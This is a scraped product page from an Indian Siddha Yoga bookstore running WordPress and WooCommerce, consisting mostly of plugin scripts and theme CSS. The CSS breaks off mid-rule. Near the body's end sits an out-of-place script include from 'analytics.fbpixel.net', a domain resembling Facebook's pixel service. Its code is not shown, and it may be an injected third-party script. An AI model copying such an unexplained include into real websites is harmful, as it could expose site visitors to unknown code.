	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/2004-contemplation-card-english\/","name":"2004 CONTEMPLATION CARD ENGLISH","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/2004_2006_-Cont_Card_ENG.jpg","description":"","sku":"","offers":[{"@type":"Offer","price":"6.00","priceSpecification":{"price":"6.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/2004-contemplation-card-english\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"d0d7615d11","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26
body_size: 9437
content:
@media (min-width: 992px) and (max-width: 1169px) {#header .searchform { width: 368px; }#header.search-md .searchform { width: 338px; }#header.search-md .searchform input { width: 288px; }#header.search-md .searchform.searchform-cats input { width: 160px; }#header.search-sm .searchform { width: 288px; }#header.search-sm .searchform input { width: 238px; }#header.search-sm .searchform.searchform-cats input { width: 110px; }}@media (min-width: 992px) {#header.header-separate .header-main { -webkit-transition: none; transition: none; }#header.header-separate .header-main .logo img { -webkit-transition: none; transition: none; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }}@media (max-width: 991px) {#header .header-contact { display: none; }#header .header-main .header-center { text-align: right; }#header .header-main .header-right { width: 1%; }}@media (max-width: 767px) {#header .header-top,#header .switcher-wrap { display: block; }}#header .mobile-toggle { font-size: 18px; }#footer .logo { margin-right: 25px; }#footer .footer-bottom .footer-left .widget { margin-right: 20px; }#footer .footer-bottom .footer-right .widget { margin-left: 20px; }@media (min-width: 992px) {body.boxed.body-side { padding-left: 286px; padding-right: 30px; }body.boxed.body-side.modal-open { padding-left: 286px !important; padding-right: 30px !important; }body.boxed.body-side .page-wrapper.side-nav .container { padding-left: 30px; padding-right: 30px; }body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos { left: 286px; right: 30px; }}@media (min-width: 992px) {#header.header-corporate .header-main .header-right { padding-left: 30px; }}@media (min-width: 768px) {#header-boxed #header.sticky-header .header-main.sticky { max-width: 750px; }}@media (min-width: 992px) {#header-boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .main-menu-wrap { max-width: 990px; }}.page-top .sort-source { right: 15px; }.post-carousel .post-item,.widget .row .post-item-small { margin: 0 15px; }.owl-carousel.show-nav-hover .owl-nav .owl-prev { left: -20px; }.owl-carousel.show-nav-hover .owl-nav .owl-next { right: -20px; }.owl-carousel.show-nav-title.post-carousel .owl-nav,.owl-carousel.show-nav-title.portfolio-carousel .owl-nav,.owl-carousel.show-nav-title.member-carousel .owl-nav,.owl-carousel.show-nav-title.product-carousel .owl-nav { right: 15px; }.featured-box .box-content { padding: 30px 30px 10px 30px; border-top-color: #dfdfdf; }@media (max-width: 767px) {.featured-box .box-content { padding: 25px 15px 5px 15px; }}.sticky-nav-wrapper { margin: 0 -15px; }.pricing-table { padding: 0 15px; }.vc_row.section { margin-left: -15px; margin-right: -15px; }.col-half-section { padding-left: 15px; padding-right: 15px; max-width: 555px; }@media (min-width: 992px) and (max-width: 1169px) {.col-half-section { max-width: 465px; }}@media (max-width: 991px) {.col-half-section { max-width: 345px; }.col-half-section.col-fullwidth-md { max-width: 720px; float: none !important; margin-left: auto !important; margin-right: auto !important; -webkit-align-self: auto; -moz-align-self: auto; align-self: auto; -ms-flex-item-align: auto; }}@media (max-width: 767px) {.col-half-section { max-width: 540px; float: none !important; margin-left: auto !important; margin-right: auto !important; -webkit-align-self: auto; -moz-align-self: auto; align-self: auto; -ms-flex-item-align: auto; }}@media (max-width: 575px) {.col-half-section { padding-left: 0; padding-right: 0; }}.porto-map-section { margin-left: -15px; margin-right: -15px; }#main.main-boxed .porto-map-section .map-content { padding-left: 30px; padding-right: 30px; }.porto-preview-image,.porto-image-frame { margin-bottom: 30px; }@media (min-width: 1170px) {.porto-diamonds > li:nth-child(3) { margin-right: 8px; }.porto-diamonds > li:nth-child(4) { right: 153px; top: 10px; position: absolute; }.porto-diamonds > li:nth-child(5) { margin-left: 500px; margin-top: -68px; }.porto-diamonds > li:nth-child(6) { position: absolute; margin: -7px 0 0 -30px; }.porto-diamonds > li:nth-child(7) { position: absolute; margin: 92px 0 0 -128px; }.porto-diamonds .diamond-sm,.porto-diamonds .diamond-sm .content { height: 123px; width: 123px; }.porto-diamonds .diamond-sm .content img { max-width: 195px; }}@media (max-width: 1169px) {.csstransforms3d .porto-diamonds,.porto-diamonds { padding-left: 0; max-width: 935px; }.porto-diamonds > li:nth-child(2n+2) { margin-right: 0; margin-bottom: 130px; }.porto-diamonds > li:last-child { margin-bottom: 50px; margin-right: 36px; margin-top: -100px; padding-left: 35px; }}body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer,.mfp-content .ajax-container #revolutionSliderCarouselContainer { margin-left: -30px; margin-right: -30px; }@media (max-width: 767px) {body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer,.mfp-content .ajax-container #revolutionSliderCarouselContainer { margin-left: -15px; margin-right: -15px; }}.toggle > .toggle-content { padding-left: 20px; }.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section { padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section { padding-left: 15px; padding-right: 15px; }}body.vc_row { margin-left: -15px; margin-right: -15px; }body.boxed .porto-container.container,#main.main-boxed .porto-container.container { margin-left: -15px; margin-right: -15px; }body.boxed .vc_row[data-vc-stretch-content].section,#main.main-boxed .vc_row[data-vc-stretch-content].section { padding-left: 15px; padding-right: 15px; }@media (min-width: 768px) {body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content] { margin-left: -30px !important; margin-right: -30px !important; max-width: 750px; }}@media (min-width: 992px) {body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content] { max-width: 990px; }}body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container { padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container { padding-left: 15px; padding-right: 15px; }}body.boxed #main.wide .container .vc_row { margin-left: -30px; margin-right: -30px; padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {body.boxed #main.wide .container .vc_row { margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px; }}body.boxed #main.wide .container .vc_row .vc_row { margin-left: -15px; margin-right: -15px; }@media (min-width: 768px) {body.boxed #header.sticky-header .header-main.sticky { max-width: 750px; }}@media (min-width: 992px) {body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap { max-width: 990px; }}body.wide .container:not(.inner-container) { padding-left: 30px; padding-right: 30px; }#main.wide .container .vc_row,#main.wide > .container > .row { margin-left: -15px; margin-right: -15px; }.member-row { margin: 0 -15px; }.member-row .member { padding: 0 15px; margin-bottom: 30px; }.member-carousel .member-item { margin-left: 15px; margin-right: 15px; }body .menu-ads-container { margin-left: -35px; margin-right: -35px; }body .ads-container-blue,body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full { margin-left: -30px !important; margin-right: -30px !important; }@media (max-width: 767px) {body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full { margin-left: -15px !important; margin-right: -15px !important; }}.popup-inline-content hr.solid,.mfp-content .ajax-container hr.solid,body.boxed .portfolio .portfolio-image.wide,body.boxed .portfolio hr.solid,body.boxed #portfolioAjaxBox .portfolio-image.wide,body.boxed #portfolioAjaxBox hr.solid,#main.main-boxed .portfolio .portfolio-image.wide,#main.main-boxed .portfolio hr.solid,#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,#main.main-boxed #portfolioAjaxBox hr.solid,body.boxed .portfolio-row.full { margin-left: -30px; margin-right: -30px; }.popup-inline-content .portfolio-image.wide,.mfp-content .ajax-container .portfolio-image.wide { margin-left: -15px; margin-right: -15px; }@media (max-width: 767px) {.popup-inline-content .portfolio-image.wide,.mfp-content .ajax-container .portfolio-image.wide { margin-left: -7.5px; margin-right: -7.5px; }body.boxed .portfolio .portfolio-image.wide,body.boxed .portfolio hr.solid,body.boxed #portfolioAjaxBox .portfolio-image.wide,body.boxed #portfolioAjaxBox hr.solid,#main.main-boxed .portfolio .portfolio-image.wide,#main.main-boxed .portfolio hr.solid,#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,#main.main-boxed #portfolioAjaxBox hr.solid,body.boxed .portfolio-row.full { margin-left: -15px; margin-right: -15px; }}.portfolio-carousel .portfolio-item { margin-left: 15px; margin-right: 15px; }.portfolio-row { margin-left: -15px; margin-right: -15px; }.portfolio-row .portfolio { padding-left: 15px; padding-right: 15px; margin-bottom: 30px; }.portfolio-modal .vc_row[data-vc-full-width],body.boxed .portfolio-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],.portfolio-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],.portfolio-ajax-modal .vc_row[data-vc-full-width],body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],.portfolio-ajax-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] { padding-left: 30px !important; padding-right: 30px !important; }@media (max-width: 767px) {.portfolio-modal .vc_row[data-vc-full-width],body.boxed .portfolio-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],.portfolio-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],.portfolio-ajax-modal .vc_row[data-vc-full-width],body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],.portfolio-ajax-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] { padding-left: 15px !important; padding-right: 15px !important; }}.cross-sells .slider-wrapper .products .product { padding-left: 15px; padding-right: 15px; }.col2-set { margin-left: -15px; margin-right: -15px; }.col2-set .col-1, .col2-set .col-2 { padding-left: 15px; padding-right: 15px; }.product-carousel.owl-carousel .product { margin-left: 15px; margin-right: 15px; }.single-product .variations:after { left: 15px; width: calc(100% - 30px); }@media (max-width: 1169px) {#header .header-top .porto-view-switcher > li.menu-item > a,#header .header-top .top-links > li.menu-item > a { padding-top: 3px !important; padding-bottom: 3px !important; }#header .searchform input { width: 318px; }#header .searchform.searchform-cats input { width: 190px; }#header .search-popup .searchform { width: 378px; }#header.search-md .search-popup .searchform { width: 348px; }#header.search-sm .search-popup .searchform { width: 298px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform { width: 376px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 320px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 190px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform { width: 346px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 290px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 160px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform { width: 296px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 240px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 110px; }.mega-menu > li.menu-item > a { padding: 9px 9px 8px; }.widget_sidebar_menu .widget-title { font-size: 0.8571em; line-height: 13px; padding: 10px 15px; }.sidebar-menu > li.menu-item > a { font-size: 0.9286em; line-height: 17px; padding: 9px 5px; }.sidebar-menu .menu-custom-block a { font-size: 0.9286em; line-height: 16px; padding: 9px 5px; }.porto-links-block { font-size: 13px; }body .sidebar-menu .menu-ads-container .vc_column_container .porto-sicon-box.left-icon { padding: 15px 0; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left { display: block; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left .porto-icon { font-size: 25px !important; margin-bottom: 10px; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-body { display: block; text-align: center; }ul.pcols-md-6 { margin: 0 -3px; }ul.pcols-md-6 li.product-col { width: 16.6667%; padding: 0 3px; }ul.pwidth-md-6 .product-image { font-size: 0.8em; }ul.pwidth-md-6 .add-links { font-size: 0.85em; }ul.pcols-md-5 { margin: 0 -6px; }ul.pcols-md-5 li.product-col { width: 20%; padding: 0 6px; }ul.pwidth-md-5 .product-image { font-size: 0.9em; }ul.pwidth-md-5 .add-links { font-size: 0.95em; }ul.pcols-md-4 { margin: 0 -8px; }ul.pcols-md-4 li.product-col { width: 25%; padding: 0 8px; }ul.pwidth-md-4 .product-image { font-size: 1em; }ul.pwidth-md-4 .add-links { font-size: 1em; }ul.pcols-md-3 { margin: 0 -10px; }ul.pcols-md-3 li.product-col { width: 33.3333%; padding: 0 10px; }ul.pwidth-md-3 .product-image { font-size: 1.15em; }ul.pwidth-md-3 .add-links { font-size: 1em; }ul.pcols-md-2 { margin: 0 -12px; }ul.pcols-md-2 li.product-col { width: 50%; padding: 0 12px; }ul.pwidth-md-2 .product-image { font-size: 1.4em; }ul.pwidth-md-2 .add-links { font-size: 1em; }.column2 ul.pcols-md-5 { margin: 0 -3px; }.column2 ul.pcols-md-5 li.product-col { width: 20%; padding: 0 2px; }.column2 ul.pwidth-md-5 .product-image { font-size: 0.75em; }.column2 ul.pwidth-md-5 .add-links { font-size: 0.8em; }.column2 ul.pcols-md-4 { margin: 0 -5px; }.column2 ul.pcols-md-4 li.product-col { width: 25%; padding: 0 5px; }.column2 ul.pwidth-md-4 .product-image { font-size: 0.8em; }.column2 ul.pwidth-md-4 .add-links { font-size: 0.9em; }.column2 ul.pcols-md-3 { margin: 0 -7px; }.column2 ul.pcols-md-3 li.product-col { width: 33.3333%; padding: 